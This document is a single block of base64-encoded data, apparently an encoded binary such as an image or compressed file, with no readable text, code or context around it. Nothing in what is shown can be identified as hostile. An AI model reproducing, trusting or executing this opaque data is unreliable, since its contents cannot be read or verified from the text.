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
